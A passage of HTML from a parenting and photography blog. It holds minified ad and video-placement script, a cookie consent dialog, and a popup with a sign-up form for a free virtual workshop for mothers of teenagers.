n=[],r=t.location===e.Recipe?99:this.locationMaxLazySequence.get(t.location),i=t.lazy?f(r,0):0,a=t.max,o=t.lazyMax,s=i===0&&t.lazy?a+o:Math.min(Math.max(i-t.sequence+1,0),a+o),c=Math.max(a,s);for(let e=0;e<c;e++){let r=Number(t.sequence)+e,i=t.lazy&&e>=a,o=r;t.name===`Recipe_1`&&r>=5&&(o=r+1),n.push(L(L({},t),{},{sequence:o,lazy:i}))}return n}_locationEnabled(e){let t=this._clsOptions.enabledLocations.includes(e.location),n=this._clsOptions.disableAds&&this._clsOptions.disableAds.all||document.body.classList.contains(`adthrive-disable-all`),r=!document.body.classList.contains(`adthrive-disable-content`)&&!this._clsOptions.disableAds.reasons.has(`content_plugin`);return t&&!n&&r}},He=class{constructor(){s(this,`_map`,[])}add(e,t,n,r=document){this._map.push({el:e,coords:t,dynamicAd:n,target:r})}addSorted(e,t,n,r=document){let i=this._upperBoundIndex(t);this._map.splice(i,0,{el:e,coords:t,dynamicAd:n,target:r})}get map(){return this._map}sort(){this._map.sort(({coords:e},{coords:t})=>e-t)}filterUsed(){this._map=this._map.filter(({dynamicAd:e})=>!e.used)}findNeighborIndices(e){let t=this._upperBoundIndex(e),n=t-1>=0?t-1:null,r=t<this._map.length?t:null;return[n,r]}_upperBoundIndex(e){let t=0,n=this._map.length;for(;t<n;){let r=t+n>>>1;this._map[r].coords<=e?t=r+1:n=r}return t}reset(){this._map=[]}},Ue=class extends He{};let X=l((e=navigator.userAgent)=>/(Windows NT|Macintosh|X11;[^)]*(Linux|CrOS))/i.test(e)),Z=()=>{let e=u()?`mobile`:`tablet`;return X(h)?`desktop`:e},We=e=>{let t=v(),n=Z(),r=e.siteAdsProfiles,i=null;if(r&&r.length)for(let e of r){let r=e.targeting.device,a=e.targeting.browserEngine,o=r&&r.length&&r.includes(n),s=a&&a.length&&a.includes(t);o&&s&&(i=e)}return i},Ge=e=>{let t=We(e);if(t){let e=t.profileId;document.body.classList.add(`raptive-profile-${e}`)}},Q={Video_Collapse_Autoplay_SoundOff:`Video_Collapse_Autoplay_SoundOff`,Video_Individual_Autoplay_SOff:`Video_Individual_Autoplay_SOff`,Video_Coll_SOff_Smartphone:`Video_Coll_SOff_Smartphone`,Video_In_Post_ClicktoPlay_SoundOn:`Video_In-Post_ClicktoPlay_SoundOn`,Video_Collapse_Autoplay_SoundOff_15s:`Video_Collapse_Autoplay_SoundOff_15s`,Video_Individual_Autoplay_SOff_15s:`Video_Individual_Autoplay_SOff_15s`,Video_Coll_SOff_Smartphone_15s:`Video_Coll_SOff_Smartphone_15s`,Video_In_Post_ClicktoPlay_SoundOn_15s:`Video_In-Post_ClicktoPlay_SoundOn_15s`};var Ke=class{get enabled(){return!0}};function qe(e,t){if(e==null)return{};var n={};for(var r in e)if({}.hasOwnProperty.call(e,r)){if(t.includes(r))continue;n[r]=e[r]}return n}function $(e,t){if(e==null)return{};var n,r,i=qe(e,t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(r=0;r<a.length;r++)n=a[r],t.includes(n)||{}.propertyIsEnumerable.call(e,n)&&(i[n]=e[n])}return i}let Je=[`valid`,`elements`],Ye=[`valid`,`elements`];var Xe=class extends Ke{constructor(e,t,n){super(),this._videoConfig=e,this._component=t,this._context=n,s(this,`_potentialPlayerMap`,void 0),s(this,`_device`,void 0),s(this,`_stickyRelatedOnPage`,!1),s(this,`_relatedMediaIds`,[]),this._device=X()?`desktop`:`mobile`,this._potentialPlayerMap=this.setPotentialPlayersMap()}setPotentialPlayersMap(){let e=this._videoConfig.players||[],t=this._filterPlayerMap();return t.stationaryRelated=e.filter(e=>e.type===`stationaryRelated`&&e.enabled),this._potentialPlayerMap=t,this._potentialPlayerMap}_filterPlayerMap(){let e=this._videoConfig.players,t={stickyRelated:[],stickyPlaylist:[],stationaryRelated:[]};return e&&e.length?e.filter(e=>{var t;return(t=e.devices)==null?void 0:t.includes(this._device)}).reduce((e,t)=>(e[t.type]||(T.event(this._component,`constructor`,`Unknown Video Player Type detected`,t.type),e[t.type]=[]),t.enabled&&e[t.type].push(t),e),t):t}_checkPlayerSelectorOnPage(e){for(let t of this._potentialPlayerMap[e]){let e=this._getPlacementElement(t);if(e)return{player:t,playerElement:e}}return{player:null,playerElement:null}}_getOverrideElement(e,t,n){if(e&&t){let r=document.createElement(`div`);t.insertAdjacentElement(e.position,r),n=r}else{let{player:e,playerElement:t}=this._checkPlayerSelectorOnPage(`stickyPlaylist`);if(e&&t){let r=document.createElement(`div`);t.insertAdjacentElement(e.position,r),n=r}}return n}_shouldOverrideElement(e){let t=e.getAttribute(`override-embed`);return t===`true`||t===`false`?t===`true`:this._videoConfig.relatedSettings?this._videoConfig.relatedSettings.overrideEmbedLocation:!1}_checkPageSelector(e,t,n=[]){return e&&t&&n.length===0?(window.location.pathname!==`/`&&T.event(`VideoUtils`,`getPlacementElement`,Error(`PSNF: ${e} does not exist on the page`)),!1):!0}_getElementSelector(e,t,n){return t&&t.length>n?t[n]:(T.event(`VideoUtils`,`getPlacementElement`,Error(`ESNF: ${e} does not exist on the page`)),null)}_getPlacementElement(e){let{pageSelector:t,elementSelector:n,skip:r}=e,i=z(t),{valid:a,elements:o}=i,s=$(i,Je),c=R(n),{valid:l,elements:u}=c,d=$(c,Ye);return t!==``&&!a?(T.error(`VideoUtils`,`getPlacementElement`,Error(`${t} is not a valid selector`),s),null):l?this._checkPageSelector(t,a,o)&&this._getElementSelector(n,u,r)||null:(T.error(`VideoUtils`,`getPlacementElement`,Error(`${n} is not a valid selector`),d),null)}_getEmbeddedPlayerType(e){let t=e.getAttribute(`data-player-type`);return(!t||t===`default`)&&(t=this._videoConfig.relatedSettings?this._videoConfig.relatedSettings.defaultPlayerType:`static`),this._stickyRelatedOnPage&&(t=`static`),t}_getMediaId(e){let t=e.getAttribute(`data-video-id`);return t?(this._relatedMediaIds.push(t),t):!1}_createRelatedPlayer(e,t,n,r){t===`collapse`?this._createCollapsePlayer(e,n):t===`static`&&this._createStaticPlayer(e,n,r)}_createCollapsePlayer(e,t){let{player:n,playerElement:r}=this._checkPlayerSelectorOnPage(`stickyRelated`),i=n||this._potentialPlayerMap.stationaryRelated[0];i&&i.playerId?(this._shouldOverrideElement(t)&&(t=this._getOverrideElement(n,r,t)),t=document.querySelector(`#cls-video-container-${e} > div`)||t,this._createStickyRelatedPlayer(L(L({},i),{},{mediaId:e}),t)):T.error(this._component,`_createCollapsePlayer`,`No video player found`)}_createStaticPlayer(e,t,n){if(this._potentialPlayerMap.stationaryRelated.length&&this._potentialPlayerMap.stationaryRelated[0].playerId){let r=this._potentialPlayerMap.stationaryRelated[0];this._createStationaryRelatedPlayer(L(L({},r),{},{mediaOrPlaylistId:e}),t,n)}else T.error(this._component,`_createStaticPlayer`,`No video player found`)}_shouldRunAutoplayPlayers(){return!!(this._isVideoAllowedOnPage()&&(this._potentialPlayerMap.stickyRelated.length||this._potentialPlayerMap.stickyPlaylist.length))}_setPlaylistMediaIdWhenStationaryOnPage(e,t){if(this._potentialPlayerMap.stationaryRelated.length&&this._potentialPlayerMap.stationaryRelated[0].playerId&&e&&e.length){let n=e[0].getAttribute(`data-video-id`);return n?L(L({},t),{},{mediaId:n}):t}return t}_determineAutoplayPlayers(e){let t=this._component,n=t===`VideoManagerComponent`,r=this._context;if(this._stickyRelatedOnPage){T.event(t,`stickyRelatedOnPage`,n&&{device:r&&r.device,isDesktop:this._device}||{});return}let{playerElement:i}=this._checkPlayerSelectorOnPage(`stickyPlaylist`),{player:a}=this._checkPlayerSelectorOnPage(`stickyPlaylist`);a&&a.playerId&&i?(a=this._setPlaylistMediaIdWhenStationaryOnPage(e,a),this._createPlaylistPlayer(a,i)):Math.random()<.01&&setTimeout(()=>{T.event(t,`noStickyPlaylist`,n&&{vendor:`none`,device:r&&r.device,isDesktop:this._device}||{})},1e3)}_initializeRelatedPlayers(e){let t=new Map;for(let n=0;n<e.length;n++){let r=e[n],i=r.offsetParent,a=this._getEmbeddedPlayerType(r),o=this._getMediaId(r);if(i&&o){let e=(t.get(o)||0)+1;t.set(o,e),this._createRelatedPlayer(o,a,r,e)}}}},Ze=class extends Xe{constructor(e,t){super(e,`ClsVideoInsertion`),this._videoConfig=e,this._clsOptions=t,s(this,`_IN_POST_SELECTOR`,`.adthrive-video-player`),s(this,`_WRAPPER_BAR_HEIGHT`,36),s(this,`_playersAddedFromPlugin`,[]),t.removeVideoTitleWrapper&&(this._WRAPPER_BAR_HEIGHT=0)}init(){this._initializePlayers()}_wrapVideoPlayerWithCLS(e,t,n=0){if(e.parentNode){let r=e.offsetWidth*(9/16),i=this._createGenericCLSWrapper(r,t,n);return e.parentNode.insertBefore(i,e),i.appendChild(e),i}return null}_createGenericCLSWrapper(e,t,n){let r=document.createElement(`div`);return r.id=`cls-video-container-${t}`,r.className=`adthrive`,r.style.minHeight=`${e+n}px`,r}_getTitleHeight(){let e=document.createElement(`h3`);e.style.margin=`10px 0`,e.innerText=`Title`,e.style.visibility=`hidden`,document.body.appendChild(e);let t=window.getComputedStyle(e),n=parseInt(t.height,10),r=parseInt(t.marginTop,10),i=parseInt(t.marginBottom,10);return document.body.removeChild(e),Math.min(n+i+r,50)}_initializePlayers(){let e=document.querySelectorAll(this._IN_POST_SELECTOR);e.length&&this._initializeRelatedPlayers(e),this._shouldRunAutoplayPlayers()&&this._determineAutoplayPlayers(e)}_createStationaryRelatedPlayer(e,t,n){let r=this._device===`mobile`?[400,225]:[640,360],i=Q.Video_In_Post_ClicktoPlay_SoundOn;if(t&&e.mediaOrPlaylistId){let a=`${e.mediaOrPlaylistId}_${n}`,o=this._wrapVideoPlayerWithCLS(t,a);this._playersAddedFromPlugin.push(e.mediaOrPlaylistId),o&&this._clsOptions.setInjectedVideoSlots({playerId:e.playerId,playerName:i,playerSize:r,element:o,type:`stationaryRelated`})}}_createStickyRelatedPlayer(e,t){let n=this._device===`mobile`?[400,225]:[640,360],r=Q.Video_Individual_Autoplay_SOff;if(this._stickyRelatedOnPage=!0,this._videoConfig.mobileStickyPlayerOnPage=this._device===`mobile`,this._videoConfig.collapsiblePlayerOnPage=!0,t&&e.position&&e.mediaId){let i=document.createElement(`div`);t.insertAdjacentElement(e.position,i);let a=this._getTitleHeight(),o=this._wrapVideoPlayerWithCLS(i,e.mediaId,this._WRAPPER_BAR_HEIGHT+a);this._playersAddedFromPlugin.push(e.mediaId),o&&this._clsOptions.setInjectedVideoSlots({playlistId:e.playlistId,playerId:e.playerId,playerSize:n,playerName:r,element:i,type:`stickyRelated`})}}_createPlaylistPlayer(e,t){let n=e.playlistId,r=this._device===`mobile`?Q.Video_Coll_SOff_Smartphone:Q.Video_Collapse_Autoplay_SoundOff,i=this._device===`mobile`?[400,225]:[640,360];this._videoConfig.mobileStickyPlayerOnPage=!0,this._videoConfig.collapsiblePlayerOnPage=!0;let a=document.createElement(`div`);t.insertAdjacentElement(e.position,a);let o=this._WRAPPER_BAR_HEIGHT;e.title&&(o+=this._getTitleHeight());let s=this._wrapVideoPlayerWithCLS(a,n,o);this._playersAddedFromPlugin.push(`playlist-${n}`),s&&this._clsOptions.setInjectedVideoSlots({playlistId:e.playlistId,playerId:e.playerId,playerSize:i,playerName:r,element:a,type:`stickyPlaylist`})}_isVideoAllowedOnPage(){let e=this._clsOptions.disableAds;if(e&&e.video){let t=``;e.reasons.has(`video_tag`)?t=`video tag`:e.reasons.has(`video_plugin`)?t=`video plugin`:e.reasons.has(`video_page`)&&(t=`command queue`);let n=t?`ClsVideoInsertionMigrated`:`ClsVideoInsertion`;return T.error(n,`isVideoAllowedOnPage`,Error(`DBP: Disabled by publisher via ${t||`other`}`)),!1}return!this._clsOptions.videoDisabledFromPlugin}};try{(()=>{let e=new c;!e||!e.enabled||(e.siteAds&&Ge(e.siteAds),new Ve(e,new Ue).start(),new Ze(new m(e),e).init())})()}catch(e){T.error(`CLS`,`pluginsertion-iife`,e),window.adthriveCLS&&(window.adthriveCLS.injectedFromPlugin=!1)}})();</script><script data-no-optimize="1" data-cfasync="false" type="pmdelayedscript" data-no-defer="1" data-no-minify="1">(function () {var clsElements = document.querySelectorAll("script[id^='cls-']"); window.adthriveCLS && clsElements && clsElements.length === 0 ? window.adthriveCLS.injectedFromPlugin = false : ""; })();</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kduke/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a> <a href="https://www.kristendukephotography.com/privacy-and-disclosures/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
<div class="cli-modal-dialog" role="document">
<div class="cli-modal-content cli-bar-popup">
<button type="button" class="cli-modal-close" id="cliModalClose">
<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
<span class="wt-cli-sr-only">Close</span>
</button>
<div class="cli-modal-body">
<div class="cli-container-fluid cli-tab-container">
<div class="cli-row">
<div class="cli-col-12 cli-align-items-stretch cli-px-0">
<div class="cli-privacy-overview">
<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
</div>
<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
</div>
<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
<div class="cli-tab-section">
<div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
Necessary							</a>
<div class="wt-cli-necessary-checkbox">
<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
</div>
<span class="cli-necessary-caption">Always Enabled</span>
</div>
<div class="cli-tab-content">
<div class="cli-tab-pane cli-fade" data-id="necessary">
<div class="wt-cli-cookie-description">
Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
</div>
</div>
</div>
<div class="cli-tab-section">
<div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
Non-necessary							</a>
<div class="cli-switch">
<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
</div>
</div>
<div class="cli-tab-content">
<div class="cli-tab-pane cli-fade" data-id="non-necessary">
<div class="wt-cli-cookie-description">
Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="cli-modal-footer">
<div class="wt-cli-element cli-container-fluid cli-tab-container">
<div class="cli-row">
<div class="cli-col-12 cli-align-items-stretch cli-px-0">
<div class="cli-tab-footer wt-cli-privacy-overview-actions">
<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><center><script async data-uid="382837b88a" src="https://kristenduke.ck.page/382837b88a/index.js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script></center>
<center><a href="https://www.kristendukephotography.com/privacy-and-disclosures/">Privacy Policy</a></center>		<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">   var $container = jQuery('#container');    
fireWhenReady();    
function fireWhenReady() {        
if ( typeof $container.isotope != 'undefined') {  
console.log('isotope ready');
$container.isotope({  
itemSelector : '.item' 
});        
} else {
setTimeout(fireWhenReady, 100);        
}    
}    
</script>
<div data-elementor-type="popup" data-elementor-id="146342" class="elementor elementor-146342 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:{&quot;times_times&quot;:1,&quot;times_period&quot;:&quot;week&quot;,&quot;times&quot;:&quot;yes&quot;}}" data-elementor-post-type="elementor_library">
<div class="elementor-element elementor-element-a04c4cf e-flex e-con-boxed e-con e-parent" data-id="a04c4cf" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="e-con-inner">
<div class="elementor-element elementor-element-b56fa7f elementor-widget elementor-widget-image" data-id="b56fa7f" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img width="1000" height="200" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;1000&#039;%20height=&#039;200&#039;%20viewBox=&#039;0%200%201000%20200&#039;%3E%3C/svg%3E" class="attachment-large size-large wp-image-146505 perfmatters-lazy" alt data-src="https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo.png" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo.png 1000w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo-300x60.png 300w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo-768x154.png 768w" data-sizes="(max-width: 1000px) 100vw, 1000px" /><noscript><img loading="lazy" width="1000" height="200" src="https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo.png" class="attachment-large size-large wp-image-146505" alt="" srcset="https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo.png 1000w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo-300x60.png 300w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo-768x154.png 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript>															</div>
</div>
<div class="elementor-element elementor-element-bc723b5 elementor-headline--style-highlight elementor-widget elementor-widget-animated-headline" data-id="bc723b5" data-element_type="widget" data-settings="{&quot;marker&quot;:&quot;underline&quot;,&quot;highlighted_text&quot;:&quot;lifelong bond with your teen&quot;,&quot;headline_style&quot;:&quot;highlight&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;highlight_animation_duration&quot;:1200,&quot;highlight_iteration_delay&quot;:8000}" data-widget_type="animated-headline.default">
<div class="elementor-widget-container">
<h2 class="elementor-headline">
<span class="elementor-headline-plain-text elementor-headline-text-wrapper">The Ultimate Virtual Event For Moms of Teens:<br />Ditch Parenting Guilt and build a </span>
<span class="elementor-headline-dynamic-wrapper elementor-headline-text-wrapper">
<span class="elementor-headline-dynamic-text elementor-headline-text-active">lifelong bond with your teen</span>
</span>
</h2>
</div>
</div>
<div class="elementor-element elementor-element-2b4b904 elementor-widget elementor-widget-text-editor" data-id="2b4b904" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>Our next event is <strong>Monday, October 6th, 2025; 12-3 pm Eastern Time.</strong><em><br />*After you register with your email, you will be directed to a calendar to set up a 1 on 1 discovery call (10 min.) with Kristen so she can tailor the workshop to your needs.</em><em><br />**If interested, (even if you aren&#8217;t sure if the upcoming date works), enter your email and set up a 1 on 1, and we can discuss an on demand replay option</em></p>								</div>
</div>
<div class="elementor-element elementor-element-87ac602 elementor-align-center elementor-widget elementor-widget-button" data-id="87ac602" data-element_type="widget" data-widget_type="button.default">
<div class="elementor-widget-container">
<div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="https://kristenduke.com/lab/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Tell Me more</span>
</span>
</a>
</div>
</div>
</div>
<div class="elementor-element elementor-element-3248af3 e-flex e-con-boxed e-con e-child" data-id="3248af3" data-element_type="container">
<div class="e-con-inner">
<div class="elementor-element elementor-element-372d310 e-con-full e-flex e-con e-child" data-id="372d310" data-element_type="container">
<div class="elementor-element elementor-element-593df6b elementor-widget elementor-widget-image" data-id="593df6b" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjYxODUiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
<img width="1024" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;1024&#039;%20height=&#039;1024&#039;%20viewBox=&#039;0%200%201024%201024&#039;%3E%3C/svg%3E" class="attachment-large size-large wp-image-146506 perfmatters-lazy" alt data-src="https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-1024x1024.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-1024x1024.jpg 1024w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-300x300.jpg 300w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-768x768.jpg 768w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-500x500.jpg 500w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor.jpg 1080w" data-sizes="(max-width: 1024px) 100vw, 1024px" /><noscript><img loading="lazy" width="1024" height="1024" src="https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-1024x1024.jpg" class="attachment-large size-large wp-image-146506" alt="" srcset="https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-1024x1024.jpg 1024w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-300x300.jpg 300w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-768x768.jpg 768w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-500x500.jpg 500w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor.jpg 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>								</a>
</div>
</div>
</div>
<div class="elementor-element elementor-element-5aa4a86 e-con-full e-flex e-con e-child" data-id="5aa4a86" data-element_type="container">
<div class="elementor-element elementor-element-01bbba0 elementor-widget elementor-widget-heading" data-id="01bbba0" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h3 class="elementor-heading-title elementor-size-default">Join me for free.</h3>				</div>
</div>
<div class="elementor-element elementor-element-b34a4dd elementor-widget elementor-widget-heading" data-id="b34a4dd" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h4 class="elementor-heading-title elementor-size-default">The TRUSTED Lab is a completely free 3-hour live experience to help you finally stop second-guessing yourself and start seeing yourself and your teen differently so trust grows, drama fades, and connection thrives.
</h4>				</div>
</div>
<div class="elementor-element elementor-element-ac27103 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="ac27103" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
<div class="elementor-widget-container">
<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
<input type="hidden" name="post_id" value="146342"/>
<input type="hidden" name="form_id" value="ac27103"/>
<input type="hidden" name="referer_title" value="home - Capturing Joy with Kristen Duke" />
<input type="hidden" name="queried_id" value="146521"/>
<div class="elementor-form-fields-wrapper elementor-labels-">
<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50 elementor-field-required">
<label for="form-field-name" class="elementor-field-label elementor-screen-only">
First Name							</label>
<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="FIRST Name" required="required">
</div>
<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_e205c93 elementor-col-50">
<label for="form-field-field_e205c93" class="elementor-field-label elementor-screen-only">
Last Name							</label>
<input size="1" type="text" name="form_fields[field_e205c93]" id="form-field-field_e205c93" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="LAST Name">
</div>
<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
<label for="form-field-email" class="elementor-field-label elementor-screen-only">
Email							</label>
<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-utm_source elementor-col-100">
<input size="1" type="hidden" name="form_fields[utm_source]" id="form-field-utm_source" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-utm_medium elementor-col-100">
<input size="1" type="hidden" name="form_fields[utm_medium]" id="form-field-utm_medium" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-utm_campaign elementor-col-100">
<input size="1" type="hidden" name="form_fields[utm_campaign]" id="form-field-utm_campaign" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-utm_term elementor-col-100">
<input size="1" type="hidden" name="form_fields[utm_term]" id="form-field-utm_term" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-utm_content elementor-col-100">
<input size="1" type="hidden" name="form_fields[utm_content]" id="form-field-utm_content" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-handl_original_ref elementor-col-100">
<input size="1" type="hidden" name="form_fields[handl_original_ref]" id="form-field-handl_original_ref" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-handl_landing_page elementor-col-100">
<input size="1" type="hidden" name="form_fields[handl_landing_page]" id="form-field-handl_landing_page" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-handl_ref elementor-col-100">
<input size="1" type="hidden" name="form_fields[handl_ref]" id="form-field-handl_ref" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-handl_url elementor-col-100">
<input size="1" type="hidden" name="form_fields[handl_url]" id="form-field-handl_url" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-organic_source_str elementor-col-100">
<input size="1" type="hidden" name="form_fields[organic_source_str]" id="form-field-organic_source_str" class="elementor-field elementor-size-sm  elementor-field-textual">
